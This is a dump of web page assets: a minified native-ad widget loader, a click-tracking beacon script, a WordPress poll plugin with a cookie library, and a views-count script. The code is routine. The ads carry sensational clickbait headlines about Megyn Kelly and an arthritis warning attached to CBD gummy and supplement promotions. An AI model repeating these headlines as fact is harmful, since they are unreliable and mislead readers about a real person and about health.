.pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24560/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24560/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24560/24560,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24833/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24833/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24833/24560,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1803", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4582", "widget_id": 4582, "cb": "//widget.adcovery.com/wv/4582/13539/24560,24833", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4583','<style id="__style_widget_adcovery_com4583" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4583 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4583 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4583 a:link,#_widget_adcovery_com4583 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4583 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24833/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24833/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24833/24833,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24883/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24883/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24883/24833,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1642", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4583", "widget_id": 4583, "cb": "//widget.adcovery.com/wv/4583/13539/24833,24883", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js
body_size: 491
content:
(function () {
  var CLICK_ID_PARAM_NAME = 'ld_trk';

  var querystring = {};
  var search = window.location.search.slice(1);
  var params = search.split('&');
  for (var i = 0; i < params.length; ++i) {
    var param = params[i];
    var param_parts = param.split('=');
    querystring[param_parts[0]] = param_parts[1];
  }

  var decide_click_id = querystring[CLICK_ID_PARAM_NAME];

  if (!decide_click_id) {
    return;
  }

  if (document.readyState === "complete" || document.readyState === "interactive") {
    initialize();
  } else {
    document.addEventListener('readystatechange', function readyStateListener (event) {
      if (document.readyState === "complete" || document.readyState === "interactive") {
        document.removeEventListener('readystatechange', readyStateListener);
        return initialize();
      }
    });
  }

  function initialize () {
    document.body.addEventListener('click', track_click);

    function track_click (e) {
      var current_node = e.target;
      while (current_node) {
        if (current_node.nodeName === "A" && /yrxtrk\.com/.test(current_node.href)) {
          var platform_postback_url = "https://trk.decide.dev/ldpix.gif?campaign=ssporganization&conversion=second_click&click_id="+decide_click_id;
          if (navigator.sendBeacon) {
            navigator.sendBeacon(platform_postback_url);
          } else {
            new Image(1,1).src = platform_postback_url;
          }

          break;
        }
        current_node = current_node.parentNode;
      }
    }
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2
body_size: 885
content:
/* cookie.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}));

/* postpoll.js */
jQuery(document).ready(function($) {
    
    // Check for poll.
    if($('div#post-poll').length > 0) {

        // Get poll.
        var pollID = $('div#post-poll').data('id');

        // Decide.
        if(Cookies.get('poll-' + pollID)) {
            var pollType = 'results';
        } else {
            var pollType = 'question';
        }

        // Get template.
        getTemplate( pollID, pollType );
        
    }

    // Validate and submit.
    $(document).on('click', '#poll-submit', function() {
        // Check.
        if($('input[name=poll-answer]').is(':checked') && $('input#poll-email').val().length > 0) {
            // Hide error.
            $('.poll-error').hide();
            // Hide.
            $('.poll-box-inner').hide();
            // Load.
            $('#poll-box-loading').show();
            // Submit.
            $.ajax({
                type: 'POST',
                url: postpoll_vars.ajax_url,
                data: {
                    action: 'submit_poll',
                    nonce: postpoll_vars.nonce,
                    post: pollID,
                    answer: $('input[name=poll-answer]:checked').val(),
                    email: $('input#poll-email').val(),
                    ip_address: $('input#poll-email').data('ip'),
                }, 
                success: function(resp) {
                    // Check response.
                    if(resp == 'true') {
                        // Set cookie.
                        Cookies.set('poll-' + pollID, true);
                        // Refresh.
                        getTemplate(pollID, 'results');
                    } else {
                        // Get message.
                        var response = $.parseJSON(resp);
                        // Hide.
                        $('.poll-box-inner').show();
                        // Load.
                        $('#poll-box-loading').hide();
                        // Show error.
                        $('.poll-error').show();
                        // Error - from logging of email.
                        $('.poll-error').text(response['message']);
                    }
                }
            });
        } else if($('input[name=poll-answer]').is(':checked') == false) {
            // Show error.
            $('.poll-error').show();
            // Error - missing answer.
            $('.poll-error').text('Please select an answer.');
        } else {
            // Show error.
            $('.poll-error').show();
            // Error - missing email.
            $('.poll-error').text('Please enter a valid email.');
        }
    });

    // Get template.
    function getTemplate( pollID, pollType ) {
        $.ajax({
            type: 'POST',
            url: postpoll_vars.ajax_url,
            data: {
                action: 'get_poll_template',
                nonce: postpoll_vars.nonce,
                post: pollID,
                type: pollType,
            },
            success: function(resp) {
                // Check.
                if(resp != 'false') {
                    // Input.
                    $('#post-poll').html(resp);
                    // Set height.
                    $('div#post-poll').css('height', $('div#post-poll').height());
                }
            }
        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/plugins/wpp-views-count/script.js
body_size: -243
content:
(function(){
	const cs = document.currentScript;

	document.addEventListener('DOMContentLoaded', function() {
		const is_post = Array.from(document.body.classList).some(c => c.startsWith('postid-'));
		
		if ( is_post ) {
			const ID = Array.from(document.body.classList).filter(c => c.startsWith('postid-'))[0].split('-')[1],
				  vcc = document.createElement('span');
			
			vcc.classList.add('wpp-views-container');

			fetch('/wp-json/wordpress-popular-posts/v1/views_count/' + ID)
				.then( x => x.json() )
				.then( j => {
				vcc.textContent = j.text;
				cs.parentNode.removeChild(cs);
			});

			cs.insertAdjacentElement('afterend', vcc);
		}
	});
})();